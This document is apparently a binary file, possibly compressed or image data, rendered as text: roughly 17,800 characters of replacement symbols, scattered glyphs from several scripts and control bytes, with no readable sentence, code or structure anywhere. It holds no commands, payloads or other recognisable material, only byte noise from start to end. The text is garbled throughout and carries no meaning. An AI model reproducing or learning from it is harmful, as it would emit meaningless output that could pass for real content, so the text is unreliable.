D@�] t�mN���ʧ5��e�@8�m=@�=����q��������5p�vg�j溈��i7�A�vw<�����Ȁt��ȤF��������I����Njz����)e�h��AL��N����b�L�DȆn��Ľ,�� !�9��.�ћ�,B��+�Ʈ�N�L�H�@(��I��A��O�`���O�ҧ�<�EV�Hy*����E���p���~dȠȜܜ��+L˟��Ȟ��l(�h���
��(�(���Ls�ũ���L/ȅ��e�̫-�-4H����ev ȉD)����ڭ�����Z�Ȗ����`ɖ�z���ƒw��ږH)�s�L�
���4�#%�8���M���Tt��v��X(9�ŵ�;ȸ�����8<�-�N)���J��t	�X��I�@X�f��j�N��ZȹI�i�m�_:��}l&�m mi^z�1�4�]��om�#��c��r��ƯȆ�N�Pi�ȇh�h��(�5h��(�E��1������IJR��D�H�������ɛ��d�H�*��Ϝ�D|��I�M��N���d�n�h������dB�@�G��{<ʿ
w+��$�K����G�(�t�l�}�+��h��	�z�HX�EP���"~\���I�@y�((��h�|9��Ȅ앓b�v���H�
�n��I�W���H�i�^�^Ȁx����-�ls�t�\����t���Z\ Lv,�,B�(H�����(��x���<�|��e_lI�\/����M�$B���p��Pi�RI	v,�����HR`��ǈǞ��Qɓ6)���Uƈ�R�;��ܘ�7�
�x��&��r�2VE�~n�-�pM�Sw��� ���߃�<-�H(�0��Ix3����;2���{�s��_�k��ݦo����<�`ؽ�!�ʈ���(�ګ��ȑ���ȇ2����I<F��{�>��G�<H����:����Ȉ����N���kL�A�N(���g�ɆL߽2.	={�a
��.�Jj��hb0�$K���[{�
KއɆɆ�K|�ǜ�� ��@d}F���s䇃������/����^�ׯ������O(����l��D�w��^h�~�����(��;����-�L/��bh[¬���/֜�����.���(�
��"$ǈd���x��_�L�,�X�R	�mI�.��o�����X�W`�<L)Ú(�Θ����R�.h�(%�\EڪM�#��U.�d)��Ȍ@���h�j�y`=��ţ*��&uH�*Hi��Ȉ�&�I0�ꦹ���=v��i)��.㸥���4�H�t�thK�u(�J�u������]�������j	�(��#�`��uw	����^(����4?�Jh�"��X{�K��O��Dj�Ʈ��L�	�"A:��s�k���Bȇ��y�v�g�Ջ�Mn���N��-թ�^
��˃���0j����"��Ё落�B�IXJ�R(�Бa�N����LD�����W�(蛺�Xhk�5h��G����s+���((�"hȎ����t��̀������o��/�����(�>.X0�l�-^v�H�/���育i��%����Aޖw<�.1����h��ü�Č���Z��(�=���h����-��f�Td���-��� �XH�x閌#���;(�����F��?��-����@���~�bM0#������ kH�J��9���*�4ˊ�����oN��*�����h��-��Ii��4;M`�{�SH�8H��A�4_�҉��i�
��N�k�{j���ț��&*���zHJ�ة�R
�(������κ�'g�O�t��`�.��/��ȳAj׃w��7���ۧhN��n����ʨjJ����舔+�'k��0��/��ɞ�p�H�w�sH�A��@9��o�/)ڞ���d�h����(�M���D)�ē3��H��9[�/�B�C����l�ť���:�����Ȩ9�|�$�`#���E��Z��Z���s��m�TO,�X��^�_�������C��@<ـ�Ĥ�Ģ��Ën	�k��ãU25�ݎf��ʈ�ᮮ	�A1� ��אJ�0���7%��w�V	*�\��\��骂�
����\��Z��khUUq���@\��t����Ζ�!ޕ����4ߑĩ�n�d���Y[.�R��H��鰖��k�thҟIl?nC��vn�����D�a�jA�lf`��hh����2�����0h4�b�[�N��nj�"��9�.�pX����Һ�G�$����#'Y�
h�va�Sk�z���X@���/�Z�����l�������nR��(�@kX���1H<�z�R��O���8	�[��w���h������,���h B�,b��(��̎�ň[/�A>�Ȁ֚���_� Ȗ�`��яh��pL	�����%,�f�>K����Y���X�.�9�H��#7Vd��r�TƭT�C����*�*�B��Dsv{�w����9�I��t�\N��+j����\������تI�y��찆+7�������,C�[������fL;/G� �;h)n���(χ
˶�HC:�庴@�
_���X�jI�%�wD9Y�!?���3���u@��n	����~�\����d�i�&���d ziJ�7���!�;�@ȫ�Ԋ�ٛ(�j��\�� �Id_G�����K\����&�F�L��І�*���\���|c�,�J��ǖ�hO	��4���hI�N]���^7�������H���X�Յ�\����@X�zTXA��Z9����	����Щ��J����O��\IΆؔ:������������\ɫ��l�B�����
��w��i������������ܚɭ���-�e<�Ǳ�(�J��n����˲c<AI�aX)�����dد��x��h8K���Ίz�J� q��WKH���I�)�"��n{ű({E��q���+ش��mb#��,
$�=�bˇc�?r�A$�M2�êI�/�%T[�;F���R�j┊xB�;��kD#h%�W�=d���hI��	�LS£��� ��EmI������ɓ�Px�� q�J���ɚwP~H���(&�&4���~���T�&��O�^N�K8'������ހ�ti'7��=g�Ҕ��ԃ�t�������*��֐����@��ޓ���&�O�����UPQ���V�O��ߖ�t���\�W�xe����d?Q�0�˘�F�K��D�L�Ǥ膙�X�i�̴٩��� in��+�Bȍ����6`��Z��7V��и����p��̘Y�~t�l��ȏ����m��<�K���@킚�g$KI�w4����(�.�h�"ɞ��M��
�F(�<茲��R`��ĉ�F�-�@+�����+���ݶ8J��8���Y⮏����j�,��uPȔjH�U���ލ8��j��vϛ*
�y��G���@%�̮�!A�\I��b	iª�:m����bhI��h'Y��� ����ɲ�<j�ƀI�2�N�\.��p�a�����|��(���H��Q�K~`��|��I˭ʾ����뺮L�o�������$#�q�w���H�'P�ɃEI���������-�v�-����;	�� �tO�K�H� ˔L���D�H����c\(�@��9f��W���/��Pe���G�|N6=��K���L�ϟ���j80��ɖ3���	\���K��*�����Ua���I ̽�I��ϋ��
�@Y��� �\(�	�RI,�a��҈��8���
���RY��a-a3sT\�e5k���W�(��h��|+p:HoAK�|���e)���.`�σw�� �(؍DbwƈȎ@k�*r���j�=8%�ꚻ��ӡ���I��M�,�aϑ�0#̩�����>m$��k��M���x�Q��?@-ޭC�mA1N��!�����͛J��ə��O	-�Ļɚh��-Hn葘К�R�D-��S¹�	9J�N�	��3k�D�1D��n����X���dN���E���;T���(*�0�B}J5á
�|HS�l���`M��h�#a:�ދx�v�"�J�C�FNw�c�o�OpSNK>?݈�]4n���5���ˍL1��� F�����ɀ�
�)��Z+��h��L1� ̬"��(ز�lh��Z�����8�����$�̏x g��Z�K������4�%�Â���`I��g�`�K�����c�τ([/��`
-D�.�<������	�7��X��Xۉ'����ɈzW,���h�$����P�_)":�ɹTb���'M���x����0n�&jK�FXԟ������w���S�����K֫�]'�$�+p˕ŢK�,�B�`�?��ؙ���e�����ɲ��iM��~�W�P��Ö��;7 *��`�O��A��D��[@L�_�����K���[l�6哰Jy!�-MjP8xF��x	��T�
�ϰ�ˆ
k��ӯM]���0��zp�Jj!��X;���{�ST�D�.�H��0	���cH����o�樌�(N|ly�������@v����X�9i��I�B�Q����ɘPx����w�5��x�\���Ј���~fD��H��)/ah��.�~V<��'�V3���� ��=E���)7������b��؊��#����R!��(�0'u.��©bP@=Ѝ�~+Юa
#����N�qEOh��72�8�9��d��l9�d8�Qd�:H6>gB��#�� C�<���D��C����y����������+��)�����������GM���Zm�����فy��غ0ؼS]����(������i�w l��x����L�9�q�׶H�(�4ܽ�� ��N��7h�����SɖYl�����؉cɽ`	�Y�������騌
��(�Z������΁�X��M����|���_�:콚�����ز���z��`��������Z�z���x�������x�M��ϭό�����|��x���e��j��S[��|ȇd�����ޯ������h�
��X��(�>o���������h(�h���Н�d��O��h�/j�wɌ�Xߢ�x�9���f/��횺|��Y�G��m��L�]Іl�̜]��Q�����R��1h��,��!���4�����ی�v��(�~�����i�םp���Ⱥ�����i�,���
Oy����|�<��X��`�t/�X�.�",���\�$l���B�@Y�6���軯��@�б��8��^�ց�������gi�S|�ݻ��wI��x��x����/، +��N��X�ԯ�|����{��j�w%�/��ָ �0� (����:k��ʏƊ��x��ΌA[�L{�.��x�?�|�����/��N����x��^�: �z��������J�ը�`x�ת���@�����-��hn(�Խ�>/�*:)����/.�	��L�5^'��_��9����lИh����c_�J^��<�I�Wa�}����.�R^��؄�)(�Ȉ�Y�,��k����b����i��Ϛ��`��l����LY�������o�@�w4,��������9���))��n-���e���K�9i�y�5��;�@�Nɽ�?I|���������^�OH�.k�绎���Ӡ�၊��� ��騏Nȍ��H���c,�K��r��j�ʌ�����(ۏ�����@� ��O�ʊ,ȋ=(�@���� ���}�n����𭯝!2��M���R;��8��(�'�V{������i˵����
�(������z��������ݶW؊��]�L��)^�S �w��x�0��jrF̾l�`�b�YnJ%��'}����R(䃉'y2���t�v��X���,"�,�[��Q�MX���Ù�	��91-�~���X����G�
Z}�6,	�"�q���9
�H�'+���`���/|��;�����B�����ٲ,����IL��ȕ���޾S�����kmy��h��+��{�&�������¸�瘌�=�+�A�+������Zؘ��K�������똧h�#+�w����j����?�Ú1*R���A� B��ڡ�'B�;�>���y{����h���m{�N�X��茥��:${��Y�
�H�j��|�#j%=�'yh%hb�|1�-z�ɤ�&E/�fa�k��y�'z�t�'�h���⠸�x/�o�|/8!����7�����p��q��@~n����X����b���9��H�[�����JY�6l�OI6��ؗ�𸅢�v�)�)�U�bJ��8��,���w�Y��X��޽�_�2�<Jy׻O�Z	�3H�@�Rً�����X|��+��"=�ӿ&h�e���O���x��O�������������1� �/��� ������ʍh�� �   '0�
��ȱ�z�)�"D�dȭ/�a��=���)0�:�#e��=�)�T��x�0o{���ݭ��x���H�_p�eH�^��h �ꪊ�ݶk�%.��m8�I���m�Y.'3j4XC�A����M%P��c�f�EoC4wy�}��Evx�i���������(���b���!��R�y.�i���0)��H�苌��aӔ"HM����X�P9�5X����Ӛx+�28x�8"�,������H�Bx�΃-�-��<tM�ȕL-��S	������[��.{	�y�����0�=���Ȋ���K��k>��*��Xf��~ ������B�
���3�03�!�o�8������܊�@n@�Z^������X�:"���#�#�#�E�>��w�j��ȯ���hh�`��i[�h��ۈ�h(��؊^�@��n*�����Z�NC�#z�hA4B�6�5���Vs�^3j!5nQ�SD���}qEQ��`P�m�(�R�����x(�OF��8�{呈���Hv�*�8�CX��dUҸ�����_���o%I8�����+ɺ�X�֩��;��I�vʋ�C7|�J;���ٌ8݉?(.�(��8�ϐ艮�����¾N�����G�[|	�b�uy��a[���/؏�����w�~��8��k����������?�x��ʭ�/r<��� �����-K�ۨ���&�"�!�7��e^=��ʴ��ȏ�]A�5�eH�'��#����
������6����9t�d۶J`�����J#F �nx�aۡ�h�R/��?�&#�6%�''�5��h
�T�aQ4EH&6NS n'u�ToCa]C%n�v���S(��)9	7��d(�xI��*�")�Ӎ�kN���h���H�O���+��
�����w���08
8	�d������;.�7��f9)�-�U���h�6��%��ȳ�5,���<H|���-�dZ�>��.�4�V�Ĩj��� ����*����,x���y�F��d>+�r���(��9��ϊ��]�u�։֌�� �#�S���^�J��1�v^b{��nъne�|�|��AD|,�a��*o�(�����F`(�Z3mۈ�:�`�
ؠ3"��.�xhCB@�r+���4M��`8�������`���w�X�w��p�6]�F��0E���T.��k��n�FdQ�&����(�Tc/��!���4J��h��X����H)O�$狪R���H��c���e5����tge��g>�5���?J�f�A7�t/)��؋ �g�(����Nɔ2���"�@	��F<Y�˴��s膎�¤.j��8����c9�sy�鈏�������,P@(��ů����I�+ ���$)�/���࠘zN	��D�(
��^����۝Ĺ���OŢ��hQw�ǒ���0(�Hىz�R��b*������`��8#�� �Қ�A2������ð �C镏��(���Ş�z~~�)Ɉ2��q��F���ǬH���B�?pZ�N��p>%��Vl�s.E�ޣ�G�S~�T1��EE?�_'k5���y��O��n�mB�q���Z��Io�_UU�f�P]�Cv�~�|�re15�7��8Z��H����h�hIKvst{�w�xg��b���������J��n�����D���Rw8��xI���l����̜���y¢��N��I+M��\�Ϟ��K��Lg���������ȇ���H�gk)@���H��@(��x���������l��E�\�̙�j�h����*��yT�G��h�)��I��(H*X�)���N�K���H+��D�k�zH���򪄻N(���k���(�������@�ҝ�j����j�և�j��d���"����yJ�8����Ʃ>-�����z�!,���!.�Ϣ����w�##��hb"������`�c1d#1l:C&�`����v�D@:�d��X�ϋsZ��E� ����'��(p9@�k�9��襽�Ry��t�SjP�5|�hEW���n��&徝~x��Q��3z*�� �S���0ٯ0{*F�5S��&��å�D��0�������y;�e:��̯�y��6�`��x��I��N���Β���N��ٜA�/�NC��K�a{����UȌ��	Y��8�wʘ�C����
�|w8H~�^$L�m�Ȇ��g5��mN��gt;)m�������Y�"��y����E ����+��n����Ę��n����GT�ʀ��)��v����,߂(M�����)
��T�	�٨Ǟ�
J����� �,����	�1Bm������q���\c���Å��T���C��@	K����T6쉅�H�M�ː��I�����>6����O�8PG�y�m�ų�NhHD���
^4KVl$�v�
�w*;���8E�[��Zn�TE�:����O���t��O�L�_rp���(�ʀ	��	��������,>�X��.D��<>��h���(��pe�1���싯�FɚBȂD(*�hi��Z�k�ϫ�-���R�a����S�I��\,�x���
���������l��h
��J��i��e����[�z�������B�zL4�m�%V(i$�]L����.��!������n8۱���� �pߌ��Ɂ�B��
�w�����Ȉ�qߋ�T���`�'��꯬	�������X�(�X��\*��h���������O���������O2Z}�-����C�e��qx�a(��6錕h���, ���n���O��̅8��`�J����fm���Q���N)�'aO�(��RN�P+�j�;�z�<:�K�P[O_������R|�	�T l�8SQ����{Ϯ�ȊJ�����K�PHT�����H�:̋;�	��J��Ó|Z�4dm�R8C�w<��ӧ����Ni���Tk��Wsު��l	�d����l������*���(��ɂ�̄i��@����� a������ �������(�ͷʁBM��\|�=�����`��������2 ��Jx�ت��8�(���(��(�s H��W!��e��X�\Ak�t���8��DL�����:H�Z(�(���+�Ȗn���+�����i2�ɞ�X����J���_?v��a�ϱ`����j��Q���	�w9��K�^��٘NPO���7�^׸J�`)�%��&���s �hR�ݣ%XRK;/%h�v�e�Z���BNR�,�_ �蓁RF�??e����Q'���1�A�߾f�&���Pq����L�N�
������X�:ɪ�����^V{N��������0����h��NX'�����A?\<.m��� ����af{��&�b��g+������ˌv���'������|V�ʞ��z�B/�5��@��5̡�ǳw6`�i���,HϨ  q����1��@˘�h�`���6��Pm���� �¯�M���(������	+�c�X�4W���T��7�ݜ��Ԭ�1PY��=������bM`͋d���O�m҆M�(���О���)&m�O�X�7��]`н�h�K��&���X��7�I�W��&�c��V��ENeE %����Q۫F[j�Pүu������j�/�M7to���+�0b։�ԛ&�C��!������f
�m�&�Ċ��w����7��6I�xB�}��r?���1'�������L.�*.����� ����1	��r����˯<��H�퐈� ���`�����r���Ș蔼���Q�mI���#+�˙�K
�  a��pf��Ȍ�H��x��������� 3�!���h�	����~��C�m���0��b�\����(�(@	�늧��@̿��!����@�Bc(,�&��0��X�!h4/�)'@�j	%���(��z)]�5��w��@�	�؄Jp
�H������K�*���m���M�OF���	���������c�Tx�������ۉ�k��Ë�(%W %ɀ,Q0�d����{��۾Rz%̂��"���j��C��H	�@��@ LO���S�޸Oâ�����H9�K��p�����XI�ۦ����鋵8	�Ȱ�B����H\���I���Y���#�v"��$�N��@���`��i�"�w��<!�1������;�w��`�p1�x��J)Û�َ��9�9�/� � �� ��6,�`�ˠpC� ��d��p9� �(������ �@3���P������������4#!� ƨ	�h!�ҟ֙����
���	�Ĉ� P��p��܂8h�D#�肵����G�ɋ�� �%�
9Џ������\M? <^�y,���h������ӏ�(#�����=�	 ��� �7Ҥ���BZ��������4*�|=h:�$w���%$���e7_�/�7+�%~�쫦.�ٛ�ٜ-�z�Y�h%�X��8@� ��`����x����x�+ڎ�����2��닾0������B:싌`Y�:�����9���I��v���ɑ���wڊ�蕎ە<y�x,�1	X����X��:	���ʃ��h8U��H���)C/�������	
�yC����7�D�P�(���f��P �x�d�������� ��v�	w�Н����(�J��	
�� )x�8h�$���K(����U�(Ĵ� ���������)-P���pH4�|���<�ż�Ј�I͓�0z�^�� ���	o�i;��(fT�qܪT�����$�ǅ��]�M�
�x��X$���u��\�XE�z ���|�S�e�ܷ�@~�5Qr����YD6h:�j�~H,L�����A-����0�Ȉ�Aڲҁq�ܨ.�1��
��0,勾Ў;�:�w���/��.'=��s
�<�	M�����sX��2�G!I�|��x�y������E���H/���������Wɛ��
Җ��+9�D\J\\� 	�h��M��Ȍ��	����)��(0�����:l�
��
����^�#	�X��x3��)*���������0^�X���
��ߍ�����j��l��S;&�F߼��FʣӬ��
W� �?�*]�5�(����h�H��
}��x)�H�� =�(�� ��|<��w���*܋6�����@��X՛�:�Mϒ�[��Q`Ϛ�霥�.j�X����+�7,�Yw��Uis��`%������������m����y����
�Ȉ��>A�fB����|�aA�(���8e�	�Z���U<%��".��.AѮ�Q���/$Ě=)�<y��A��Rے�ܰ��j��
��
���X��^�2��Ć��D��9�� #Ӏ�̌�|C�-"h�	��]x9��x��x
��ՠw��� �2:�������pY����A�4�U�|�����L�و�
�0�;��@L�	�ֈ�u�,����k�����%2"����F�q�&��="_1�]�5�(Lت�C
��6l��x5�0���	)����(��e��P*ً�M@
���������i�xX�����m�i���%��+-���ի(mi�F��Q����["_�R7���I�̾	���@����铥�/:	���
l��1ڇ8��w
�yZ��
��� �r�/��>�S>��ِ<~�Z)_������0����X
���۰���s�������؛��2��H�C�$܏ȹ!s\�D"3��mK�[M��`�l������� �F3:����44{mT���L~���
�Q�3�$�Vl�*���0���"�[�H�fa�ߵ�FevV,�� ���_��M���aԩ&�<�q:�<<pd䃪 #������A����P�[M�(���G� �	)��+��w�6�ǅ�
�������ȑ�Y�H^�@[2�a�Z�TȊ���d�� �X���>%샾U��帿��@�8@�����.�U��p,,��x��芏`�����e���.�]�m��:�f�5�
�yָ�放c�䔿W��������
��^����A_��2�'T�����l��ۨ��������J�����C�0�D�C��FF��V���#�K5T�̸�Z}��9��@8�	�O���!� e�w��9� 0!����L�
Q�X�ѡ�� =����4�&��W��(	�0�< �j��)*8�����M$j���%B"|����9�)�#��q�#�#1����B�G�����fdM	�uN�� �	�����
�(��;���	?��a�ІT�����S���O�q��
��Q�=�+�a��	���S�>���@��>�gpy�Z���Q���*·��Ƣ�� ��������|ڢO�Ji�'R��ï8���w�Z9�-���>�S?%���s1�[����A�EIߺ��@Ɉ�r���졾	�p�q1֐���Ԇ3dΈ	L����(T޸�jIԌ؀����nA먜H�}������Ї���f�	`!먝
H���	�ŠVB:�}� ȡGD]��~�V���8nm�)#��	�
d݈����9�)A{��q�"Z�{�Fl�����`Ykq���?�b�s��2
��	�����H-�?K��M5��	�gwV=���UM��f��	n������{���4+oE���v�!��{.E�vN�Ia{�X$�⣢[�؝��t�!ǝ�<�u!�7*�+L�b}c_��1�#E״ ��~�U��^�1�����鱜.ٍ��
P�[. ����$-�֯8Y�0EB�������(��y�L��8����P'�[����_�o��d���o�h�	�����xȃ�)=��&T��� ���m��.�������h�⌏F�Ԛ�q�wL,��e��ڌh��ZH�˘3\�K��ȹΖ��	M�����
�\͆ ,�	��h� ���ϐ��K��h	͖�\������x�Ɍ��؜9Θ�`�O��`���b�� �K�ǀi��/��H���(��X)H���������I��Ԃ����L�@+m���F�n ;/�z�膳��Ҡ�WK.��9���*H���2L��%����X�g,[Ƴd�HH���ض��˄-���Ǆ��
�3l���Xwن�j4|��`p��������%N��AL���0-^�R��۔�p���5��<Z"��R��v�sݔ�I-F��\|�賂��lH�~�����I�֑�	ߚ������>���a	P�����\�Ҁ�<��8a.��*4~:�0��45�S�:���������p�R�\�	���<�C�%����/��kO����	�0h���Ɏ��X �B U£u��H��gK��y��ب�i�l��
񄸰���N��,ʖ��w�I���΂�ؚ���4�̕ʹ�����k͘�J�����f k�&�ϙ=���Ǵ���x�n��VvL���7���8�Ҳ2-V�H������k�H��B�*n(ˌ�:�a,�a.�a�'�2��aXK�9~8Fv(F������k���L�XX
�Щ鈲BI��X�m��
:��Lˈ����;�Ӻߒl}�9p+��K�:*�<���L��U����u���V
��̩�֑Ĵ�
�PH�
����w��艉А���9��$��x���k���	��8	���Lhm�-�E�8�����xș�t<n���I��Ph�����i���h�@�Ʀ`�On������Z�yM�� p�vH�,O��ȧ�)��HI�5���/��I�}�ΣX���H�ꉄ�O+�li���8���l�� @�U����i�*�Y��٪��稈IU�*���� �� +�����	Ɵ��i�~���(��M���*Ke�ش�=���bL�����w�'�UZ�V�����b�p� �	��h�[n�!����.��7��*�v� �`7����bI#��q����ɞX����ɏ7������<L��Į��0�տt�=��ʟr�{��n���q� RH�*�]���i���om�q˕z���@�3�����L��
�P���8j�����Ɏ����P�@H�����Q��X���d`	�@I���D֞@ɂ���#��Γ��������M�%?y%�.�и�w���ΙL��t����̢�Ȏa::���L����,H���Ϋ�Y��p��7��	���7�@��Ԇ
 ������˾i8���7�pg����X����Lo������H�����,�����ʙ���
��J� ��4�	�����{��������(?-ɡ��h�������G��5�p~�ͽ"���-�͌}�Lݏ�sVo�r%�eKa��}Z�L���O���(���@�8�]
�6l����������������K�ͯ�wLA��`�`#��J�`��@�G�驿@���*mb�<�[b�d���|���+���O�%�H���f���&˒��9��+��N�<��]y�����b��0	�v�;\���4�ߣ�ٳ�8���h�k�ڱ�Ǝ�Y1�H����1�����,�����%�(V�&�: �H	�S���@s��b�e�ι��)�l���*���߁�1
���zy� K���̄��c�X�؋�E	�-��n��Qa[��	wfX�dt��w���멠(���y�"���GO��`�2� B������B����e��+R�X������.��m^/�U�dl��Bz���ܫL����bٍ���,��yγ`�]�WL��>"+�]�>����|ž�o�S�(X�ѻ��=��O��];6}&��d�'��K��c2�i�0x�[D���kF���yf�ҙ�����݄�P��3��������.�25�9�O��t�������Q&�R�k���w�^���@�a0AĲ���X�HJ�(
�E�<ʓ�H] Z����Z�����\���H����T��ș�0
�4E�I�@��	U�@��	h�T���	��Ȑ,Ȑ�N1[
t�V�	퐁ɭ���l�e`Jt��ȍ	o��� [��D���iT�T �yTeTFF�쁟@��X�� 	P<P����B��^�)�+�H��\��H��ArHG�*Շ��#H�d��wX��m	B�J��Ʉ�Ä�ɊwT������%K%K�KѴ���H��	A̜��dE�dC!�0֛d	}��p*֧��c�faQ3͸����+��+�E��R� ��&V�R~��؜,	bA�� ˀ�����!�Ih�ʘ���ה��<҆�M<��`J��`	O��@Tp����pY�ɂI�,D$W�q��mϭ@	=%�sM�4I�x��S�ŕ�I�ኑ�ߚ`	�슑���H�x	������Z�����4!��៑����ȭ�KH��w�Ԁt��8(�HhLZiX�hJ�n�kd�N�ۖ܆�t��H������IU� ����(`Jb8	D�lolu��uTe�I����H��I��H�G�
��	�{�Li�lP��e(X��	�$�� ���-<�s$�S�I�n��Lv<�8v<Ǭ�B��SQ���9K��U!��h������������k�������/�����+����o�毻2C������v*�z�|��N����@�Y�l��w�٫Ȃ<���	��Y�� <�~��IIXƎ�H�����X�l����O�(��hB4Nt9�D 
�Ԋ�Z�8�0J�xH9�����E����ڀH�I�������jl�u	7�ɪ���q �<	���*���T�=I��Ux@���K� �	��Hh�� �Ȃ�Ő,mަ N�P o�4ɂX�L�hh
܈�m�Dƙ�.�؉��AU-FٜG��מ�r�fHm�@�����ȭ�h�ȁH_U���D�wr�ϕBPY�<�{�ȳ�H,̂,<��B���2�Z��Ƒ$�L� ꉔHh���˱p��X��ó�V�����Ġo:/��/�r*=�o<b�m��6M,ŒѠ;�c3P��.��|�/� �NK�Υ���1���۷�	����L��po�v������I�������lJ�XȀȂ0˲��A�ƓF�d�1�������0]I�	���-�h�@��4ઠ�B*��JH4����5�
�|
7Q��vO��m�w>��y��I�h�BɄj�\��Ia�T�O9 �j���
�I�<�%	
|����ș�h �8�Վ	�<%
��Rb--zm�V��9��P�b+��h��쁙��(΢T��tA���*K� �	*��,�&ɴ�$��͸j�BtXbt���Q"���±<�P���Y:��b.��c9`&�������썲�Kgvf?��<�#=�'�hCѹg{��=��6dX,��,)�}�'{����{��|�+�F���|�g|�g1z�wP�i�a-�tK7�Ě��#���*�\/�(����l����\�r���N��H����Oɢ�4	��`LjD�ȓn�tM��h	��ʙ���J���ik����_�z �H��4$�hRx�x������F���p�i��_�8����@J�Ԙ���H�H�A��P(��e:@
l��2@�I�l	�l��8�@�C1[U�I�B��^[�<%D���XȐ��)�׎b�����@AYq�,�*��Z!�.��w��(�B�+���X˳�G��_"$�iQ�ˌX�4��T"�Ì�'˳P��C�uxbdz��cn'
e�*`������dr����������yλy�{gʧ����<R�{��|"Kq�oq���{�+{�{��+a�;cp������s�}xȑ�,���������\���	R��K�H��I�������N� �9Q����O�pȂkID��D,��ߓ�oD�J��ɦX��������Nd�m8��hF,�wu��|J�Q8��ʟ�Ĉ�t�Ͳ�H����݀�2J�܈��ل��P�m\�Ԇ�ˑ�F�-H�XfTH���\��<��=T��ȍ�ж�zd8I�@��U-yT��A׊"�b���mR�h���&iȝU��.�F���假�!�Ǘ�[�u������3��C�:�;�J��_��'��;�X������ev�'v��ۻ��;�����{��g���˳7������|���;�(�|
?��g�zA~|���bT�Xw��T���Hx'��a����`	�lI�sH6��{���(��N���Q�
��������0
�D��t�N�����x�D� 6	���wI�\���hƊ}���0$3m 6uɐ\d�!�t�F���ɂlO�<J�������� ���h_�4ȍ����ԇ��y�_���4I���cH�bd
JT}�ʍ�Jm��%I�D�X��I�R�(f-W���y�������n����Ң �b�r����� ��� BK�Ԉ�w�B�CK��/��K���®j�������� �W�)Lg�{!G�%���K%������������������;pR�1*����{{�g;]�ˣ�����~�ɟ��A��D���/H�t��G����ޢ��ɼ�l��D�0?��H��Y��
b���	�������ͺS�NK7N�
�<��숤����������4��b��N��\,^��2ӘI�s�k$��_�|ʐ���dZ��q�ň���t�w\H�	��Ȃ�0I[/_��W�m��#��_J��υ���>Ƙ�4olɍ܈F��f������
F�:֖z�;�$��$	y1(��偙�I��f��U��b���^��l��|DP��2�$����* r�2eZ�_Er^�;x����g����V|�s�]]��a�?��/b���sb��d;�9Sv���ÿ|^�c��R�~tA]]�q�ϱ2o0�W̛��]�[�P�J�i���ޓX�Z��ш�<	�����������w�H�8^Dܠ�}����L^�D�j�Ő�H������<ؘ)I0����I�t�X#�* �|���Gϵ�ڬb]c�7�<�x�F���^ 	�����Iی���֐ �M9�8�	o![���E��ͅ��>j�����@�Laƌ�O��K�H��b$��?$�������+[�H�0T����Ѿ�T(�Ȉ���2���1
���X���|	�`Dq�rN�������G��:�G��Q���zd������ġ��1yw�B��+p�oE-��u�}d^?�_u��gT/����|FC'�g���dya_?��7�n\WU0�P�(��2`��+���H���Hk�xH+�������خ����I��J���9)���@h	��DH�R�hM�v�O��hϥ���N��)X�� ,��,8�טmʯ�ܚC��Z���͠���J���J
�j�\����p�h�������ȫ�B��@p ��,����RX.���,�P(�4@w����h��٘�i�lD�.&
ꄤ.�B�/z��L�Ɇ����:��; B)Z-ڈ��lx����:*��+	J��e'5���9��j��lyň��kd:E���<�H��G��e���>P�s�>E��jT�aᏰ�.��Y����j�60i�Fk�v�l͖l'Xil�ֱk����۶��&qm�^�n�6����l��O��x��+��n8����:���Ȇ�Ȑ����	̚)�w�	<�
��\���@�+��Xk	�ʘj��~��z~�VH��!LA�TA���TyB�4�N����<�@�@P�
��`�\��F�v �}\�R���� +�X`���	+���Ό���.������bx*/��9/�83�������K" �*���0iHl�	�������:��4������
Қx��\�v�噎����N���λej�����(�"yņ���m#�7�O��{�Q��
�P�·�w�ʏ�X����˞ �����˓v� ɜj��̫�� ��	�PL��*��*��M��Y��1@
���Tj��ͭ9�|�IN�9�XH� L��h��0�Z0x��)��8�]�a���A�*`�m(�pH�%�,�z�
�(���
�l����ʆxI�،�������V���l"�KZ�\-��!�ZZ�3l ��ȃƐ��_�������v�i᫝� ���z��q������H�i�+,��;w��͕�؋�i�и
����Ȇsc��8���9"�l;���=ƴ�3(I�
�����{C��Jt�\*L�6��#�ʀ��[%�<�h➅vJ���λ�@DH���܀�@	�h���dc-9����F���󅲎�
��"�TI�!�]!���]"�0Bݞ�ʌZ�c�M�^'^ؚ��[��?��&�b�a��3V�'�]c�qR�7v�8	�d���	����p�nؽ��j�B��hޔj����5�>D�%)w���J��T����ʎ?݂������ف�������n�C�hz�*�������f��@��i��ج��q�~�\)f�9;������;�V�˪���	���	�F*4�l���M�W� �h���K�����I�؉`�����m��X��0����X���n�YT��[W��2�����h �5�Ύ�p�1����0c������x����ha5�[�@H.׭���G��d�`0ȃ���#��	�f����1Bf�Ow�0���3k��Nz�L�iD��;�X����E�Jk����G�^{�.T��qG��(����� ��*�ŉϷ�Z<,��	��RZ�=|� �����[>b ��b#�#!��-Y��7R]��/ԍ�ߞȘhh��8���%��fr�,���;������H����\B�F Q����˫�����T��ZtX��d?�<4���-UFZ�d�ZDh�),n�U�q\��Ɍ���L���3gz��z��:��~����[wS���AƢ͍��	�芴Ÿ��h(��H�(8��n�?���{�-F*�=�ɞ�t��� ��J��������pZ��
N,�Z����u�z ��[=��n-��ȅN�5��)���<��	K��R	��X��
�#��8��ѓb���<���p�y��'����ԖOl��@3��f �o���q{i�O����F6C�v:5$�X3}%�5b�n�8NB��e�G����I�vx��jW�p��zo��woW�r�0|�������5!/�gg����#�Y���h�%)"�����ؓ.޽�\�7�ȫ�*O�s�����̼���*ɪ�
E�z(�ڈ�J��=(��Û��T���hD(0�������?���2l?�O�鈒���O2����
�*����hT��VL�|��6�؈-���B�舟.	�&5���
�bh��H��J�8���(�~OJ@H���@*t��Hav*��@),-���`������ڨ�(w�~
��lIpJ��-rJ�&L�XфbObM�����N��FN��h�`��x͉ (
�KeP龦˖RɈ^)�g��\	��HA6bgn	��瞥y��z0�}6�C �CTI�MhB9BPdD^�EE�EDD�]��F.�q�w�F8Yq>�39X��,�r.�)�!�rXyY$'r��s"�&'\�(sHǌ4�tz�tz��� �K��H#�ڨ��$^uz����4I��AĒ��C�̆J�;���Z���p'���;��P�hw��H�@�Rh����ˢ���,��TN%碈UlUVe�^�0PeU���xH�VȠ�)�y嫪��x����Ɇ�H�|W���J�ز
��J�|���f��*��&�
��
�
��bh��H��H��ɘ��m8��>��7�n��)�����9���M��zꆸ�H����������B+"M�rJ��9L`*�bȦ̀�c��`(�� �\-�@�����$
